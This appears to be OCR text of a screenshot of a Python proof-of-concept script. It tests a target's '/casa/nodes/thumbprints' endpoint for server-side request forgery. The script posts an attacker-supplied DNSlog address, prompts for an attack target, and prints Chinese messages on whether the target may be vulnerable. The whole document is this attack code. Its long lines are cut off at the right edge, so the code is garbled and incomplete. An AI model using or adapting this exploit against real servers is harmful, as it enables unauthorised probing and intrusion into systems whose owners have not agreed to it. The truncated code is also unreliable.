
def POC_1(target_url, v):

    vuln_url = target_url + "/casa/nodes/thumbprints"
    headers = {

        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; 
        "Content-Type": "application/json;charset=UTF
    }

    data = '["{}"]'.format(Dnslog)

    try:

        requests.packages.urllib3.disable_warnings(In
        response = requests.post(url=vuln_url, header
        if response.status_code == 200 :

            print("\033[32m[o] 目标 {} 可能存在SSRF漏洞,请
        else:

            print("\033[31m[x] 目标 {} 不存在漏洞 \033[0m
    except Exception as e:

        print("\033[31m[x] 目标 {} 请求失败 \033[0m".for
if __name__ == '__main__':

    title()

    target_url = str(input("\033[35mPlease input Atta
    Dnslog = str(input("\033[35mDnslog >>> \033[0m"))
==Reference==